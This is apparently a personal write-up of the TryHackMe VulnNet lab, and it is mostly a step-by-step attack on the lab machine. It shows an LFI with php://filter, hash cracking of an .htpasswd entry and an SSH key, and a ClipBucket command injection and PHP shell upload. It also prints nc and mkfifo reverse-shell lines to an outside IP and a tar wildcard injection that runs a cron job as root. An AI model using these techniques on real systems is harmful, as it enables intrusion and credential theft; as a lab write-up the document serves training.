
TryHackMe Walkthrough - VulnNet
This is my walkthrough for the VulnNet room on TryHackMe. In this room, I got to abuse vulnerabilities with LFI, a CMS and tar. This room is of medium difficulty. It sent me on a few tangent, looking to things that were not exploitable.
- Room: VulnNet
- Difficulty: Medium
- URL: https://tryhackme.com/room/vulnnet1
- Author: https://www.tryhackme.com/p/TheCyb3rW0lf
The purpose of this challenge is to make use of more realistic techniques and include them into a single machine to practice your skills.
Difficulty: Medium
Web Language: PHP
=> You will have to add a machine IP with domain vulnnet.thm to your /etc/hosts
Opened Ports
I always start attacking machines by looking for opened ports

Only two ports are opened on the target machine: 22 (ssh) and 80 (http).
Web Site
I added vulnnet.thm to my hosts file as the room description says. Then I opened Burp and Firefox and started looking at the web site on port 80.

The site consist of mostly HTML pages. There is a ‘Sign In’ link, but when you enter any credentials, some JavaScript code display an error, then reload the same page.
There is also a ‘Subscribe’ button, but it just reload the page without submitting the entered data.
I then looked at the JavaScript code loaded by the page. One of the file was adding a ‘referer’ parameter to the query string.
n.p="http://vulnnet.thm/index.php?referer=",n(n.s=0)
The room description was mentioning LFI so I tried using this to load a file.
I tried going to http://vulnnet.thm/index.php?referer=/etc/passwd. I didn’t get an error, but the content of the file wasn’t there either.
Then I looked at the page source.

The file inclusion worked. After that, I loaded the source code for the index.php file. Since the PHP code will be interpreted, I extracted it as base64 with PHP filters, and then decode it back to PHP.
I loaded the source of http://vulnnet.thm/index.php?referer=php://filter/convert.base64-encode/resource=index.php , and saved the base64 string to file called index.b64. The decoded it.
cat index.b64 | base64 -d > index.php
The file contains mostly HTML, except at the end.
<?php
$file = $_GET['referer'];
$filter = str_replace('../','',$file);
include($filter);
?>
It will include any file we pass as the referer. Only removing ../. I can easily bypass that by using absolute paths.
Next I tried loading the Apache logs to see if I could use log poisoning, this didn’t work. I loaded /etc/hosts and found the host broadcast.vulnnet.thm. I tried going to it, but it was protected by basic auth and I didn’t have any credentials.
Next I tried looking at the vhost information.
<VirtualHost *:80>
ServerAdmin webmaster@localhost
ServerName vulnnet.thm
DocumentRoot /var/www/main
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
<Directory /var/www/main>
Order allow,deny
allow from all
</Directory>
</VirtualHost>
<VirtualHost *:80>
ServerAdmin webmaster@localhost
ServerName broadcast.vulnnet.thm
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
<Directory /var/www/html>
Order allow,deny
allow from all
AuthType Basic
AuthName "Restricted Content"
AuthUserFile /etc/apache2/.htpasswd
Require valid-user
</Directory>
</VirtualHost>
This confirmed what I already knew, there is a site at broadcast.vulnnet.thm. But it also show that the basic auth credentials are stored in /etc/apache2/.htpasswd.
I loaded that file with the LFI vulnerability. It contained only one line.
developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
I used the hashcat Example Hashes page to identify the hash type, and the mode to use. Then started hashcat to brute force the password.
hashcat -a0 -m 1600 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
...
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
...
$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0:PASSWORD
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Apache $apr1$ MD5, md5apr1, MD5 (APR)
Hash.Target......: $apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
Time.Started.....: Sun Jun 6 17:48:58 2021 (6 mins, 2 secs)
Time.Estimated...: Sun Jun 6 17:55:00 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 6558 H/s (5.35ms) @ Accel:64 Loops:250 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2169344/14344385 (15.12%)
Rejected.........: 0/2169344 (0.00%)
Restore.Point....: 2169216/14344385 (15.12%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:750-1000
Candidates.#1....: 9981953 -> 9972712937
Started: Sun Jun 6 17:48:56 2021
Stopped: Sun Jun 6 17:55:01 2021
ClipBucket
Once hashcat cracked the password, I used those credentials to go to the site on http://broadcast.vulnnet.thm/.

I looked around the site to see if I could find any glaring vulnerabilities. I tried to create an account, but it failed.
Eventually, I looked on Exploit Database and found multiple vulnerabilities. The vulnerability works for version of ClipBucket that are smaller than ‘4.0.0 - Release 4902’. The source of the site say it’s version 4.0.0, but does not say which release. So I tried the exploit on it.
I first tried the command injection.
$ curl -H "Authorization: Basic CREDENTIALS" -F "Filedata=@pfile.png" -F "file_name=aa.php ||nc 10.13.3.36 4444" http://broadcast.vulnnet.thm/api/file_uploader.php
{"success":"yes","file_name":"aa.php ||nc 10.13.3.36 4444"}
It returns a success, but I couldn’t get the command to work. It never connected to my netcat listener.
After that, I tried the file upload vulnerability to push a PHP reverse shell.
curl -H "Authorization: Basic CREDENTIALS" -F "file=@shell.php" -F "plupload=1" -F "name=shell.php" "http://broadcast.vulnnet.thm/actions/beats_uploader.php"
{"success":"yes","file_name":"162298400499316a","extension":"php","file_directory":"CB_BEATS_UPLOAD_DIR"}
Again, I got a success, but I had no idea where the CB_BEATS_UPLOAD_DIR folder was.
I searched on the site and couldn’t find it. Then by searching on DuckDuckGo, I found the documentation to the metasploit module that showed that it was under /actions/.
I started netcat listener and naviaged to http://broadcast.vulnnet.thm/actions/CB_BEATS_UPLOAD_DIR/162298400499316a.php and I got my shell on the machine.
$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.186.11 51072
Linux vulnnet 4.15.0-134-generic #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
14:56:00 up 1:35, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Escalate To server-management
I stabilized the shell and started looking around the server.
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
CTRL-z
stty raw -echo;fg
I looked in the web site and found the database configuration.
ww-data@vulnnet:/$ cd /var/www/html/
www-data@vulnnet:/var/www/html$ vi includes/dbconnect.php
It contained the credentials to connect to the database.
$BDTYPE = 'mysql';^M
//Database Host^M
$DBHOST = '';^M
//Database Name^M
$DBNAME = 'VulnNet';^M
//Database Username^M
$DBUSER = 'admin';^M
//Database Password^M
$DBPASS = 'PASSWORD';^M
I tried the password to run sudo as www-data, and to su to the user server-management and root. It failed. I then connected to the database and looked around. I went through all the tables, but did not find anything. I looked at the other files of the application, still nothing.
Then I looked around the server. The /var/backups folder add a file that belongs to server-management.
www-data@vulnnet:/var/www/html$ ls -la /var/backups/
total 2348
drwxr-xr-x 2 root root 4096 Jun 6 13:26 .
drwxr-xr-x 14 root root 4096 Jan 23 14:20 ..
-rw-r--r-- 1 root root 51200 Jan 23 14:07 alternatives.tar.0
-rw-r--r-- 1 root root 13896 Jan 23 16:00 apt.extended_states.0
-rw-r--r-- 1 root root 11 Jan 23 13:39 dpkg.arch.0
-rw-r--r-- 1 root root 43 Jan 23 13:39 dpkg.arch.1.gz
-rw-r--r-- 1 root root 43 Jan 23 13:39 dpkg.arch.2.gz
-rw-r--r-- 1 root root 280 Jan 23 14:01 dpkg.diversions.0
-rw-r--r-- 1 root root 160 Jan 23 14:01 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 160 Jan 23 14:01 dpkg.diversions.2.gz
-rw-r--r-- 1 root root 265 Jan 23 14:20 dpkg.statoverride.0
-rw-r--r-- 1 root root 195 Jan 23 14:20 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 179 Jan 23 13:53 dpkg.statoverride.2.gz
-rw-r--r-- 1 root root 1402383 Jan 25 23:27 dpkg.status.0
-rw-r--r-- 1 root root 386206 Jan 23 16:00 dpkg.status.1.gz
-rw-r--r-- 1 root root 366251 Jan 23 13:58 dpkg.status.2.gz
-rw------- 1 root root 857 Jan 23 22:10 group.bak
-rw------- 1 root shadow 712 Jan 23 22:10 gshadow.bak
-rw------- 1 root root 1831 Jan 23 16:00 passwd.bak
-rw------- 1 root shadow 1118 Jan 23 22:19 shadow.bak
-rw-rw-r-- 1 server-management server-management 1484 Jan 24 14:08 ssh-backup.tar.gz
-rw-r--r-- 1 root root 49338 Jan 25 23:28 vulnnet-Monday.tgz
-rw-r--r-- 1 root root 49338 Jun 6 16:46 vulnnet-Sunday.tgz
I looked into the file, and it contained a ssh private key. So I copied it to the same folder where my reverse shell was and downloaded it
www-data@vulnnet:/var/www/html$ cp /var/backups/ssh-backup.tar.gz /tmp/
www-data@vulnnet:/var/www/html$ cd /tmp/
www-data@vulnnet:/tmp$ gunzip ssh-backup.tar.gz
www-data@vulnnet:/tmp$ tar -xvf ssh-backup.tar
id_rsa
www-data@vulnnet:/tmp$ file id_rsa
id_rsa: PEM RSA private key
www-data@vulnnet:/tmp$ cp id_rsa /var/www/html/actions/CB_BEATS_UPLOAD_DIR/
Once I had the key locally, I tried to use it to connect back to the server as the user server-management. But it needed a passphrase.
$ chmod 600 id_rsa
$ ssh server-management@vulnnet.thm -i id_rsa
The authenticity of host 'vulnnet.thm (10.10.186.11)' can't be established.
ECDSA key fingerprint is SHA256:o3DFbZLKgDIjKXw0C1ptP4MVaCWwTGjXMpOhpnaus+8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'vulnnet.thm,10.10.186.11' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
I tried the database password, and the one for the developers user. They did not work. So I was back to brute forcing.
$ python2 /usr/share/john/ssh2john.py id_rsa > john.hash
$ john john.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
PASSPHRASE (id_rsa)
1g 0:00:00:09 DONE (2021-06-06 10:53) 0.1091g/s 1565Kp/s 1565Kc/s 1565KC/sa6_123..*7¡Vamos!
Session completed
I could now connect to the server with ssh. And read the first flag.
$ ssh server-management@vulnnet.thm -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-134-generic x86_64)
...
server-management@vulnnet:~$ ls -la
total 108
drwxrw---- 18 server-management server-management 4096 Jan 24 14:05 .
drwxr-xr-x 3 root root 4096 Jan 23 13:58 ..
lrwxrwxrwx 1 root root 9 Jan 23 20:49 .bash_history -> /dev/null
-rw-r--r-- 1 server-management server-management 220 Jan 23 13:58 .bash_logout
-rw-r--r-- 1 server-management server-management 3771 Jan 23 13:58 .bashrc
drwxrwxr-x 8 server-management server-management 4096 Jun 6 16:53 .cache
drwxrwxr-x 14 server-management server-management 4096 Jan 23 14:03 .config
drwx------ 3 server-management server-management 4096 Jan 23 14:03 .dbus
drwx------ 2 server-management server-management 4096 Jan 23 14:03 Desktop
-rw-r--r-- 1 server-management server-management 26 Jan 23 14:03 .dmrc
drwxr-xr-x 2 server-management server-management 4096 Jan 23 21:55 Documents
drwxr-xr-x 2 server-management server-management 4096 Jan 23 22:14 Downloads
drwx------ 3 server-management server-management 4096 Jan 23 14:03 .gnupg
drwxrwxr-x 3 server-management server-management 4096 Jan 23 14:03 .local
drwx------ 5 server-management server-management 4096 Jan 23 14:14 .mozilla
drwxr-xr-x 2 server-management server-management 4096 Jan 23 14:03 Music
drwxr-xr-x 2 server-management server-management 4096 Jan 23 14:03 Pictures
-rw-r--r-- 1 server-management server-management 807 Jan 23 13:58 .profile
drwxr-xr-x 2 server-management server-management 4096 Jan 23 14:03 Public
drwx------ 2 server-management server-management 4096 Jan 24 14:09 .ssh
-rw-r--r-- 1 server-management server-management 0 Jan 23 14:04 .sudo_as_admin_successful
drwxr-xr-x 2 server-management server-management 4096 Jan 23 14:03 Templates
drwx------ 4 server-management server-management 4096 Jan 23 19:58 .thumbnails
-rw------- 1 server-management server-management 38 Jan 23 22:12 user.txt
drwxr-xr-x 2 server-management server-management 4096 Jan 23 14:03 Videos
-rw------- 1 server-management server-management 52 Jan 24 14:05 .Xauthority
-rw-r--r-- 1 server-management server-management 14 Feb 12 2018 .xscreensaver
-rw------- 1 server-management server-management 2586 Jan 24 14:05 .xsession-errors
-rw------- 1 server-management server-management 2586 Jan 23 22:17 .xsession-errors.old
server-management@vulnnet:~$ cat user.txt
USER FLAG
Getting Root
The first thing that caught my eyes in the home folder is the .mozilla directory. The Firefox profiles often contains credentials that can be read with Firefox Decrypt. I archived and compressed the .mozilla folder.
$ tar -cvf ffProfile.tar .mozilla/
$ gzip ffProfile.tar
Then I downloaded it to my machine to try and extract some passwords.
$ scp -i id_rsa server-management@vulnnet.thm:~/ffProfile.tar.gz .
Enter passphrase for key 'id_rsa':
ffProfile.tar.gz 100% 1793KB 528.6KB/s 00:03
$ gunzip ffProfile.tar.gz
$ tar -xvf ffProfile.tar
$ python3 firefox_decrypt-master/firefox_decrypt.py .mozilla/firefox/
2021-06-06 11:12:21,873 - ERROR - Couldn't find credentials file (logins.json or signons.sqlite).
It failed.
Next, I found some PDFs in the Documents folder. I downloaded them thinking they might contains something interesting. I looked at them, ran binwalk, strings, and exiftool. I did not find anything in them.
Then I looked at the crontab file.
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/2 * * * * root /var/opt/backupsrv.sh
It runs a backup script as root every two minutes. The script was not writable, so looked at what it did to see if I could exploit it.
server-management@vulnnet:~$ ls -l /var/opt/backupsrv.sh
-rwxr--r-- 1 root root 530 Jan 23 21:30 /var/opt/backupsrv.sh
server-management@vulnnet:~$ cat /var/opt/backupsrv.sh
#!/bin/bash
# Where to backup to.
dest="/var/backups"
# What to backup.
cd /home/server-management/Documents
backup_files="*"
# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"
# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
The script runs tar on /home/server-management/Documents/*. This can be used to run commands as the user executing the script.
I created the files needed to run my reverse shell.
server-management@vulnnet:~$ cd Documents/
server-management@vulnnet:~/Documents$ echo "mkfifo /tmp/kirxhbg; nc 10.13.3.36 4445 0</tmp/kirxhbg | /bin/sh >/tmp/kirxhbg 2>&1; rm /tmp/kirxhbg" > shell.sh
server-management@vulnnet:~/Documents$ echo "" > "--checkpoint-action=exec=sh shell.sh"
server-management@vulnnet:~/Documents$ echo "" > --checkpoint=1
Then I launched another netcat listener on my machine and waited for the connection.
ehogue@kali:~/Kali/OnlineCTFs/TryHackMe/VulnNet$ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.186.11 33276
whoami
root
ls /root
root.txt
cat /root/root.txt
ROOT FLAG